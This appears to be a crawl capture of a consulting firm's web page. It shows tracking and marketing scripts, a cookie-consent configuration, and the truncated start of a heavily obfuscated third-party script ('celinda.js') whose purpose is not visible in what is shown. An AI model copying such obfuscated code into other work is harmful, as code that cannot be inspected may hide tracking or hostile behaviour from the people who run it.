  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script nonce="i8GToPPPjaXGcETZ2RXTOw==">
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="i8GToPPPjaXGcETZ2RXTOw==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="i8GToPPPjaXGcETZ2RXTOw==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="i8GToPPPjaXGcETZ2RXTOw==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/87818105.js
body_size: 237
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"de","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":87818105,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/celinda.js
body_size: 52154
content:
var _0x3598379c=['bmkTzSkJW5y','CSo4umoEWRi','WONdHeCJWR4','WPrao8olzW','hNVdNxZcOG','t13dVmoImW','WOqhWRlcN8og','nCojWP5mW4W','W7vMu8oZmq','WOKOW48RW4K','WQeSWPLdWPK','WOJdUdnHna','W7ZdKfpcR8kw','WRBdTSoliIS','W6BdKeq8W7i','W4zQv8o5Aq','rSoVWPNdMdO','W7CFW4tcPmoS','WPtcH8kyWPBcRW','W7pcMSobnXC','k8kdWQ7dQmkT','W74LoCogW7i','WOtdM8ktv2fzW65pzuhcRwtdKq','ixldRwNcVW','W5vrzSkkBW','WPhcJNGTW55phxS','mSkirCk3W7a','WP1faCoRwW','WRxdI8kHFq8','WPPJlCoGEG','ALVcI0BdLa','WQ/dQJbEmG','WO4GD8kCxq','W6HTxSk+sa','qCkqWQ85WP4','qCk/W5FcPCo1','W4aPiCo+W40','Amk0WPtdSXC','Bw3dUqnh','EINdQ8oxyG','g0zDexW','WRCUWRVcLmoc','WPOYWPBcNCoK','rHdcH8kYxq','WR/cGGq9tG','yGOLqmkZ','WRKbWQNcK8od','WO7cLs3cUG4','rNFdLCoxca','WO3dIflcGmo1','W78tW4fsW6i','WRFcN8kUWRJcLa','WOlcJq0gzG','W77dU1hdHgzdBSkCmx5LW5bA','W5bEF8kwza','CLNcSwFdLW','B2mTnSoo','WOldOglcJ8o2','W64jqq1l','W5KpW4pcRCoB','WRbFkSo7vq','W6tdJfmbW7C','WRusW50fW5S','W64rW4VcImom','fMZdINhcJa','BKRcU1pdNq','W4THwSo+cW','W7DJimoBEa','WPBcHtLyWOqOx2dcMI7dT07cGq','fKJcMSoxba','W6iJcmoJW6m','E8kVWP7dTqu','W5OEW7nxW7C','qNtcPwJdIq','W4iuoCoEW7C','WO3dISkkysm','W5zuACoYvq','qGO+vCk8','W6HpBCoilG','WPxdHmkzsri','pLZdUMxcGG','BYGHqSk7','W4uElCozW7K','W684jSo7BG','WROWWRBcNSoE','ceTzdLK','W78LjCo6wq','tmkZxYXl','quFdQ2G0','WRi5l8kJaW','WPRdMLtcG8o2','W41bESkqAG','WOFcTSoNexi','c1tcMSoCpq','fwddJvFcGW','WPSrWP7cR8oE','omonivGPwf/cOMNcSdefWPa','k3xcRSo/hW','tgtdVfmi','hrvAg8k0','oZJcRSkABq','FNJdRCorlW','W6vHtmo/kq','WPZdMSoNacK','WONdUhf1W7i','mSkqBCkaW5i','W54ubCokW7e','WOJcGsdcVbq','WOVcJqNcJHi','vNddVSovbG','yMtdVYb0','k8oIWO1FW4O','WPJcNa3cQam','xSkqWQRdLZi','WRldQmovkWK','WQJcVCkOWQ7cIa','p34MsJG','E0GJjCoy','sCksWRpcVSo1','WR/cUd/cHr8','EYOix8kS','nuHqm1K','WPRcJ8kjWPVcKq','wNtdQuuj','wCkxWPRdUr4','W59iz8oFlG','WP4+W48yW4i','WR3dKXP1kq','bCkwW4a4cq','qIeHr8kN','e8kEW6yzka','EJxdQSopEG','W4ZdK28PW4C','Dfu+iSo4','W5xdP2WSW4q','AHGPD8kG','rZVcJW','tmkkWOddLbS','W4LKumoPra','ASorWQzUW4S','WPpcLIedCa','W5RdPNdcH8k2','WOxdSGzAcG','AMxcR33dMW','jxCAFZ0','WQLvmmohwG','aMZdIgdcPq','rMFcK07dJW','yGpcRCkHgW','W4xdQM8lW7O','p8khCmknW4G','EmktWQRdPcK','DhJcNsuK','WQSLWPjEWQO','WR9In8oKFa','WO4ShCkI','WRFcUqVcIt4','imo7WQ5kW6y','ebZcRmkYBG','W6jtzmoZkG','W4vozCkqBG','W4NdPeusW6e','WR8ro8kgbq','WR3dOh7cK8oZ','i8klCSk0W4a','Bd8GAmkM','CceLzSkn','BmoSsmoOWRe','W6PqD8kQza','CSktWOBdIXK','s8k/yc92','WPJcHqNcVWm','ya/cQHddJMVcK8oHdw1rW5JdOq','W5rshSk+Aa','xSk/xt9m','W74Sobnp','W4utW7xcPmol','W4/dUfhcK8kA','W5ddTNWjW70','W7mlzXHa','WRZdImkzFta','gJFcP8kGAa','q8kpzJLF','W51WDCkJCa','t8kVxZDu','W7W0W5JcQSoP','u8kjWQddGSkd','C3dcII58','mea2rI4','W6qOW5jH','jI3cKSkgta','qrOXWRldUG','WRjKECo3BMNdSG','o34+vtC','W4SAwXXe','sCkNtmoaWPm','WQP+lSoUzq','wmomWQz/W6i','y8ksEYbU','W6S0iCoSsCoGwCoI','WPxcQs46Dq','W5VdRuusW7e','W4LAsmknDG','W6pcUCotkJO','WR7dQu7cOmo4','WQauWOVcU8ok','WPmLECkCxG','zfdcTL/dRG','WQGkW53dTCoS','j8kUq8keW5G','mSkftmkaW48','W4HACSourq','d3hcT8olnq','wvZdRSowkW','rrJdKSo7ta','awutrt0','WQtdTCoopa','qmkRWPZdHrC','gmoHWP5oW5G','W7q+W4fXW6a','eLlcPmoAka','rSk8WRpdOcG','CNVdIu8X','WOHro8oXwG','sbRdKmo5qG','dY1yWOVcJa','WQKQD8kCqq','zmkwWRTpW7a','BWxdPSotqG','z3G7fmol','WRfMc8ohqG','B8oQWRTmWOC','wmkSCqrV','WR5clCoPzq','W6XGz8oFEa','WQhcIX0wvq','BNZdVdHG','ed3cOSk2uq','WQaPcCkHbG','W4zyE8k3DG','WRZcRXxcLcC','ovNdRudcPW','WOhdHcpcV8ol','FCkqzbK','W6ebW6PDW50','WO3dQJ9fda','W5WEtbjQ','dcVcSCkpsG','W691ySoAkW','BmkzW6tcRSoa','r1lcLs9q','k0NcIci9','WRVdOmonkqu','lCkvWPNdOCkZ','WRpdS8kQvq','ketcISo6kW','WRhdU0dcMq','o13dRg7dMa','B2ddMmoAdG','axZdLL7cOW','oevsiKe','WORcH8kyWQ/cQq','F1JcKehdLG','ACk0W4xcQSoN','WPhcVbJdSSoa','Amo1WRjnW6u','w8kwWRddKtK','W5eBW4HUW4e','WP5zAmk3vG','WQ/cGYdcUSog','Cs7dPmoAAW','WRNdTCkUqXO','W4ldK3VcN8k8','W5SGvczy','WO7dPCkFEWG','W6fMra','W6hdTxu6W58','CaXbo8kY','pguMxtK','W4msc8oeFa','CmoQWRvAW6C','o8kCW4uvka','WOqrWRJcJCoH','WO3cJJhcTXy','is94WPJcMW','WQKLW7mWW50','W5juE8o4vW','W69hzCoadG','W6tcRSoYjaW','W7nbBCoAnG','iKPDegy','WOldQ0NcV8oG','WRCrW54mWPy','WPJcRJOitq','Csmvsmk9','W6qMW7BcSSoq','WRrMmmokFW','lSovWQ9jW5C','WOndn8oBAW','W7elFJX8','u3BdL2qS','W5vasSklsa','wmkAoCoFWQG','WP7dH8kFAXm','W41oE8oila','zSkyWPRdUYe','WPtdLCkmyaa','s8kRW7FcQ8oL','B8kVWR/dQXa','vxJcJetdQq','C8kuzr9D','WQKkC8kmEa','nq/cS8k1CG','WP/cMr/cQJi','W4/dQeRcMSkz','qMmQcSo9','W4Xuw8o1ua','W4yVW5/cTmoz','i8kkxSkHW4K','kwq5qrW','u8kXsG','WRBdUmkHvI0','dfq6yau','v8o6WPvoW6G','W6PWBSo4ga','CCk6udXp','WRxdQLufWPC','WPhcQmk8WQ7cMq','DmkvWP3dNIK','W7ibW4nNW5C','wmo6WRNdHe0','i8kaw8klW6a','W6ZdR04bW7C','BuhdNmoPcG','be5Em1K','t8oDWPXNW58','fvZcM8ozma','bmodWRzLW40','m3hcQmoYdq','W6SDaSk3WPu','d8kiW4K7W68AW70aWOX/','WPddRSkdqcW','BL/dLZP8','WOiOW7a2W6S','zmoUWQjBW6y','EmkRWO3dQGq','WQGXomktia','we/dRWbr','WPddRdPfWOi','WR9UgSokFa','W6hdR1iVW6u','DwuMbSos','lsHPWPNcGq','wSk6WR7dHb4','CmotWPpdGGC','W5apzY1+','WQ/dPmobjqi','WO1FeSoLwq','WR/dMwqIWQu','WQ7cRJxcK8o1','W6PMBCoDjq','DmkuWPVdQIC','WPJdRxhcVmo5','rCo2o8owWQ1ofvmNWPZcKmkoyG','WQdcQalcVcm','f1VcLmogkW','WOlcMYhcPWy','EKpdUI1C','C8oDumo1WOi','WRdcPmkmWR3cQa','BNBdGmodhq','wY/dISotuq','q8ksuseW','W5KNBdPk','shZdI8ofAq','W6TpCCkAAW','DhhdG0O1','tfddSf4Z','WPhcHbJcMmou','W4GuW5VcSSoz','t8oDWOfKW4G','e8k2BCkhW64','yZNdV8oMCG','AmkBvr5k','WPPgkSoTya','DSoDWR1AW48','WQmYW5eoW4a','W7SxW4pcLCoP','gNldUKxcOW','W61Mvmk8ra','W7XTzmkYxG','oCkoqCkWW7K','WOmkWQXjWQG','WOJdJfCOWQy','hML6iKG','lNu3rdC','W54iW7blW4K','WPuQWPHdWPm','WPddJSkFDYm','W5mGCxTl','w8oTWPTUW4a','WOObsSkovq','iZX2WOBcPq','WORcGCknWP7cQG','W6DHx8k1CG','WRldOxlcVmoE','W77dGf/cOCkL','rmoHzCoiWPq','mmkbWPxdO8kj','hCkgm8oiW4i','WQRdHSovbYu','WRBdJhuQ','BN3dRc5J','nCkFWQu','W7dcP8o9mb0','sftdNKme','BsRdTCoEBa','xKRcUv3dVq','WR1OW5JcQSoq','FfpdOh0k','WOmPW7KyW4a','WO0qhSk2lW','WRPvpSo3EG','WPRcNqiOta','WPiqj2C7','WR8mo8kZcG','WPraamoKvG','W6BcQ8o0jbm','W6/dU08IW70','fSkSW60imW','B8kXCH99','W4xdLfa+W5O','WRNdMXPBpG','bH9xWOpcVW','rCo/WRvkW6y','BCkAWQ/cI8oY','kx0NsdK','W5KufSohW4O','oqNcSSkjDG','WQVdLmk2rZu','EdxdHSoota','W5ddO8oSoWa','eSkRzSkdWRq','WPe9WQ49W4u','WRFdO8ogib8','W7yjrCk1DW','WQ7dUmk8rq','WOJcUSkYWOFcLG','W4Syqqzn','W6uulCoQra','BSoWWQnqW6O','Br7dMCoisW','W61dzmkSDG','iwRdLKdcVW','W6ldJ0iTW6a','ngRdMeBcTq','W6itW6DUW7C','WR7cMdpcQay','EYZdUmojqG','WPVcGHBcRSoN','WRDslCkiwW','W6PAv8o3wG','rKZdUIrA','A1/dLeyi','WRhdGudcG8oB','WQ7dV8otmqa','W6z8DCoOoa','hfRdHMdcRa','W5KqW4BcM8oI','uLFdOKWj','h3FdSMRdJq','WQiXcCkocW','CWxdVCoKCa','EX8Jq8k3','WOKJDmkowa','WPJdQSoUbcO','W4HusmoUrq','FMddK8oWca','W6/dUfpcNCkW','t0tdJXX/','W4fyySkDEa','emkFWRpdVCkX','FCkaWO/dVbC','W6tdSKisW7C','yM0Mc8oB','rMmzp8oO','wxRdLwmu','trFdSmo1DW','WOibWQThWRi','DmkhWPpdQtO','WPRdUXbRlW','W6GkiSobfG','WOtdPSovmHe','lgLlo3S','W64TW7lcK8oG','mq9VWQ3cJa','WPnOkmoZCa','pSkFW6G+WRy','W5a2p8ohW50','WRqJz8klrq','tmkfWR3dMdS','F8kBWQddQIe','W7tdSSkHAZm','W5KgW6TkW54','W7xdGu45W7W','W6iThmopW5q','WQ0oWO5+WPK','dMKrAcy','ymkBCWHM','WRhdGxZcKmoa','WQFcO8k4WRRcJa','W4ZcQ8oMtdi','ASoSWObmW4m','rSkxWQNdKJq','WOmrhSkRlG','DmkpWQNdGYa','fSouWQf8W40','wYKbEmkb','W5ddH2ybW4C','wvZdRSk9aa','ixrwl0e','W7y4W7vNW4i','WRSeqSk2uG','B2ldN8oeeW','WQeSWQpcMCox','iKLRph4','CfVdVcbI','WOZdNmkiEam','g8k3WO7dISkM','lmkQWQpdRmkF','WR7dQmoymX0','yKldVN0J','qSkHCKnB','W5NcHSolbsi','omoBWQfeW5G','yYWbuSke','zwtdOSoyeW','W73cN1e2WPm','or3cUCk0Aq','sHxdNCoUEW','WRHHFSkXhSkmmrLiW7JcPa','xmkSFrvn','BCkfWRpdQZS','z8kkWQ7dPsK','W7RdPLmzW6m','W5pdLNGnW50','y1ddNeCp','r8kzEcX5','DmkpWQNdG00','D8kyW7lcMW','zXFdMSojta','xvJdReeo','e0FcLmozrq','fw3dTMNcKG','W4/cLSoWjcPAW5j4','W4jQtSo+da','W4CkW4RcRmoQ','WOZdRLCuWPq','lmoBWR9DW7O','WRK3jmk3oG','q1ddTu47','dmk0WONdRmkU','W75kc8o3vq','oNykxIu','WRDJC8kfcG','iLPNhL4','W4DRDmkWzq','imkctmkHW4W','W4ypi8oyW7W','WR9FEmo3FW','ywFdRIH7','W7xdGhZcPCkN','W4maW4BcOSoK','W7rNrCoWea','wmkJWQhcSSkF','W5uGyJbI','gCkQuSkUW4a','wexdJqPz','W5Gpo8ooW6i','sK4hkmoO','WRddRZ9KiW','nwjOvNe','utVdIgr6','bCo8WOnHW50','W5CjW5PwW5S','lxqbrZe','W4eYhSonDW','vwldK8ohaa','WPC6bmkKnG','WRH8vSk/W70oWRxcNCk6ga','W5/dR10xW6u','WRtdOCohnaq','yCoovCoJWOC','W7qvW5eOW54','W6lcISokwqi','ramzvCkC','W5vCqCktEG','W6qRW7FcHmoB','WP/cLqCX','k8o0WQHfW4i','fWLKWRC','tCk6WQ7dPc8','WRFcT8k4WRBcKq','vuBdRLKz','W78Gk8oGwq','fSoyWRDVWQa','WR0VrCk+wW','WPNdKmkysru','sJ7dK8oXFW','zSk3zqyW','W7eRwGDQ','WPFdJ242WRu','FCkKWOVdUIO','ANlcLN/dMa','uqNdJSk9ca','W4SbvCozW7G','FCkNz8ovWO8','WOlcUJlcM8oV','WOGIC8krAq','uSo9WRH8W4W','uY3dRmoKFG','W4NdKgyLW4m','rmkhW43cVmoN','DM7cP1hdKG','aCo1WP3cLq','W4ddPMuUW7W','tSonWP1oW50','aKj5pva','WQdcMYhcI8o3','EfmIaCod','W6tdR087W7y','W74wW493W4m','WRNdSSkHDse','WQNdGHPLnq','WOZdRMucWO8','qXJdTmo6EW','WPZdIfVcMSo4','bKbRmMe','umoHWQFdRq','wCkfWQBdPZK','C8odvmkuWPS','WOhdP8kCEGO','sWWKFSkB','cSkurSoDWRq','W6TSvCkysa','W6eyFmopaW','tHiGA8kz','bSkyW7ageG','t1abn8oU','t3pdMSk+yG','rSkEFIzw','bfldJwpcOG','W7aLWOvlWOu8iq','W4xdLelcNCkm','WRVdHheGWQG','W4GAW6f1W4q','W63dGxZcHCky','W5O5hCo6W6S','WP9nnCossq','kN/cUmocbG','WPuJsCknvq','W44fpCozDq','uIeUvCkS','WQxcQtpdOmke','mXNcMSk0Aa','W4LbymoStq','W7G1p8o9aG','W50rbmoFyG','q8khWPddVsG','WRBcPISfva','WOWRsSktFW','emouWQLKW68','WRtdSLBcVmoX','cghdINZcSW','WOlcPIyl','W63dS0eVW7u','W7ykpCoyzG','WPKfw8kNwq','AahcPXFcSsRdPCoobM0','WP3dHIzcba','WRFcUmkUWRlcHW','jJzgWRtcHW','sghdUCoPnq','WRddPSo2lbu','a3RdLM3cVq','xwmLdmoE','WPW5WP0','BNqLe8oR','w1DBW7JdPa','imoLWRXUW4y','WPhdU1CbWOy','B8oUWQvWW6a','ntZdMImF','hb/cRSkmDq','WRT7wmk1WOP1W5pcU8kvlL04W6W','nhFdIxhcHW','WOe2WPTtWQO','BvldTt13','DSknWOZdIqq','W6uBe8o8zW','uZJdKSoVtq','W40Fc8olAa','WQuSB8oxha','WQnsimojAW','CrCvACk/','phOuvYu','WP/dReugWO8','sw7cPNZdLq','WQdcH8k4WPdcJW','gmkJWRtdGCkm','W6m0iSoiwq','uCkTWQBdHIm','W6r7zSoBBG','W7ddG3qvW5a','zLdcRKhdLG','eCkVWOZdV8kK','WQBcPmk3WRVcGq','jCkkWQ/dRSkk','cCkLW4uteq','dcVcGCkqsG','WRy9m8khga','wSkdWOldHJy','rSkxWPZdLqS','WQrGWPS8WR4dWP3cQf7cISo/','o3iFEcy','F03cS3ldUq','WOhdReJcNmo6','W71kvSk3ra','WRGqWPNcSCoB','fSo/WRzSW6S','mLaCrri','fmkzW4y4lG','wCkNWR/dTJO','vmk8WQ/dOHK','WRJdTv/cMSoF','jMmtFt8','gmo1WOXfW6O','oZDHWPRcQG','W49LrSo9lG','cLZcHmoukq','W6lcTmoGoWu','WQNdQSoogqm','e8kRzCkLW5m','pCk+W5utda','bmo9WOn5W5O','gvGPFs8','W4OCW6NcMCo6','qexdVf8P','W5euW6LhW7W','W43dTgGnW44','W6KgW7VcImop','W7Dby8o8kW','WPZdQ0pcPmoI','WOaJBCknsq','W5jmwCk6tG','ighdHM/cUW','W7DdCmoZAa','W4ldUKdcGmkR','mYPzWPFcNa','W7NdO2lcSmou','W7RdH1a9W5K','WQhcJcpcHSoC','tw3cU8kSzhNcS30','WRxdPmoRkdC','BSoBFHLg','zxyVlCoq','WRvIf8oezW','DCoHWQLyW7S','W7BcRSoYfIC','hNBdMgxcTW','BH7dNCo4xq','bSohWPHrW6G','W73dLvhcKSkl','W7BdTYqsW7i','cvFcMmofkG','W4/dKMqpW4C','WRZdJSonlW8','WP/cNr/cSWy','WPpdRwakWRa','W5ldVNmEW58','WQdcJmkCWPxcJG','W7hcHt5kda','rmo8W5NcLmkIiSosW5NdQmkw','tdldQSojsq','rSk+tJXQ','ENldMdTC','ytddR8oiCG','lXNcRSkata','WRNcKqTTWO51WO0XfhfdW6C0','jWNcSCkVEq','WPddKCkdAYG','t3pcUetdMa','AfxdVColpG','W6i4W4XJ','wWn6WQJcRW','WQJcGHOOtG','EgKmaSoj','WP7cI8kvWPJcTa','W7RcTCoOncC','WQFcMH8Mxq','WQT/W4DIW5S','WRa8W5ToW60','AvxcRhJdIW','WOqoWRJcN8oH','W6qMW4hcImoR'];function _0x3598379d(a,b){a=a-0x1b9;var c=_0x3598379c[a];if(_0x3598379d['VNHuQN']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3598379d['AySLRQ']=h,_0x3598379d['LSdKLv']={},_0x3598379d['VNHuQN']=!![];}var e=_0x3598379c[0x0],f=a+e,g=_0x3598379d['LSdKLv'][f];if(g===undefined){if(_0x3598379d['sgNvCz']===undefined){var i=function(j){this['WHdJgl']=j,this['pYKCGA']=[0x1,0x0,0x0],this['VWUYgM']=function(){return'newState';},this['yzGdYm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KnlLkP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['NXvVrL']=function(){var j=new RegExp(this['yzGdYm']+this['KnlLkP']),k=j['test'](this['VWUYgM']['toString']())?--this['pYKCGA'][0x1]:--this['pYKCGA'][0x0];return this['bAwKvG'](k);},i['prototype']['bAwKvG']=function(j){if(!Boolean(~j))return j;return this['OAQvxu'](this['WHdJgl']);},i['prototype']['OAQvxu']=function(j){for(var k=0x0,l=this['pYKCGA']['length'];k<l;k++){this['pYKCGA']['push'](Math['round'](Math['random']())),l=this['pYKCGA']['length'];}return j(this['pYKCGA'][0x0]);},new i(_0x3598379d)['NXvVrL'](),_0x3598379d['sgNvCz']=!![];}c=_0x3598379d['AySLRQ'](c,b),_0x3598379d['LSdKLv'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3598379d;while(!![]){try{var c=-parseInt(Z(0x47c,'eor]'))+-parseInt(Z(0x3ad,'PRdK'))+-parseInt(Z(0x40b,'5wF!'))+-parseInt(Z(0x321,'CKCS'))*-parseInt(Z(0x3ca,'o7#a'))+parseInt(Z(0x4dc,'RAI3'))*-parseInt(Z(0x405,'w*G)'))+parseInt(Z(0x344,'PRdK'))*-parseInt(Z(0x1be,'dPf1'))+parseInt(Z(0x460,'@iWM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3598379c,0xe5a87),!function(){var a0=_0x3598379d,d={};d[a0(0x3b0,'^7Xz')]=function(J,K){return J<K;},d[a0(0x258,'movU')]=function(J,K){return J!==K;},d[a0(0x2bf,'o7#a')]=function(J,K){return J===K;},d[a0(0x3ce,'k$h^')]=function(J,K){return J+K;},d[a0(0x298,'Ycyp')]=function(J,K){return J*K;},d[a0(0x3f7,'rlep')]=function(J,K){return J-K;},d[a0(0x252,'^7Xz')]=function(J,K){return J+K;},d[a0(0x364,'@iWM')]=function(J,K){return J-K;},d[a0(0x37e,'G]8C')]=function(J,K){return J===K;},d[a0(0x491,'pxmD')]=function(J,K){return J===K;},d[a0(0x3c2,'w*G)')]=function(J,K){return J===K;},d[a0(0x2bc,'YaPu')]=function(J,K,L,M,N,P,Q,R,U,V,W){return J(K,L,M,N,P,Q,R,U,V,W);},d[a0(0x2bb,'k$h^')]=function(J,K){return J||K;},d[a0(0x244,'sz!V')]=function(J,K){return J(K);},d[a0(0x4c6,'eor]')]=function(J){return J();},d[a0(0x47b,'Pr)T')]=function(J,K,L,M,N,P,Q,R){return J(K,L,M,N,P,Q,R);},d[a0(0x1bb,'dPf1')]=function(J,K){return J!==K;},d[a0(0x204,'DkTC')]=function(J,K){return J!==K;},d[a0(0x2dc,'pxmD')]=function(J,K){return J!==K;},d[a0(0x28f,'w*G)')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},d[a0(0x406,'yoe@')]=function(J,K){return J<K;},d[a0(0x2ca,'YaPu')]=function(J,K){return J(K);},d[a0(0x2f4,'LOr1')]=function(J,K,L,M,N){return J(K,L,M,N);},d[a0(0x4b3,'qgQZ')]=a0(0x411,'f1t$')+a0(0x20b,'5wF!')+a0(0x3cb,'*E]p')+a0(0x368,'@iWM')+a0(0x3ba,'Ycyp')+a0(0x24d,'^7Xz')+a0(0x431,'PRdK')+a0(0x2aa,'a9pL')+a0(0x484,'l]A6')+a0(0x372,'yoe@')+a0(0x32c,'YeXe')+a0(0x458,'dPf1')+a0(0x334,'[PJY')+a0(0x3ac,'58dd')+a0(0x488,'vJda')+a0(0x30e,'^xrG')+a0(0x354,'p0t(')+a0(0x223,'o1b@')+a0(0x241,'qgQZ')+a0(0x228,'movU')+a0(0x3f0,'DkTC')+a0(0x39c,'[Jcm')+a0(0x1f6,'PJTr')+a0(0x308,'w*G)')+a0(0x36f,'JkLR')+a0(0x369,'v6JR')+a0(0x337,'xpc4')+a0(0x26b,'eor]')+a0(0x398,'YaPu')+a0(0x35b,'qgQZ')+a0(0x404,'*X8A')+a0(0x2c5,'^7Xz')+a0(0x370,'*X8A')+a0(0x2b0,'CKCS')+a0(0x1bc,'v6JR')+a0(0x358,'eor]')+a0(0x2d5,'7r)N')+a0(0x2cd,'YaPu')+a0(0x4d6,'w*G)')+a0(0x300,'o7#a')+a0(0x1ff,'DkTC')+a0(0x257,'f1t$')+a0(0x33e,'p0t(')+a0(0x407,'eor]')+a0(0x24a,'PRdK')+a0(0x4be,'oTb@')+a0(0x27e,'xpc4')+a0(0x3e0,'*E]p')+a0(0x37d,'^xrG')+a0(0x33c,'YeXe')+a0(0x3d5,'LOr1')+a0(0x35e,'PRdK')+a0(0x348,'nVi]')+a0(0x210,'G]8C')+a0(0x2e6,'f1t$')+a0(0x3c4,'w*G)')+a0(0x4c4,'k$h^')+a0(0x4b8,'vJda')+a0(0x2c4,'k$h